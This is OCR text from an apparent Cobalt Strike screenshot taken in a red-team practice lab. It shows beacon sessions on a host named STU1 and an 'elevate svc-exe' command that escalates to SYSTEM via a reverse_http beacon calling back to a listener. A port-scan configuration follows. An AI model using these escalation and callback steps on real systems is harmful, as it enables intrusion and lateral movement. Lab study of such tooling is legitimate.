 external internal listener user computer note process pid
192.168.213.130 192.168.52.137 test Administrator * STU1 lab.exe 2552
192.168.213.130 192.168.52.137 test SYSTEM * STU1 rundll32.exe 4000
ent Log X Targets X Listeners X Beacon 192.168.52.137@2552 X
acon> elevate svc-exe test
Tasked beacon to run windows/beacon_http/reverse_http (192.168.213.1:9002) via Service Control Manager (\\127.0.0.1\ADMIN$\63161cd.exe)
acon> sleep 1
Tasked beacon to sleep for 1s
host called home, sent: 291386 bytes
received output:
arted service 63161cd on .
Scan
address netmask
169.254.0.0 255.255.0.0
192.168.52.0 255.255.255.0
192.168.213.0 255.255.255.0
Ports: 1-1024,3389,5000-6000
Max Sockets: 1024
Discovery: arp
Scan Help
IDLab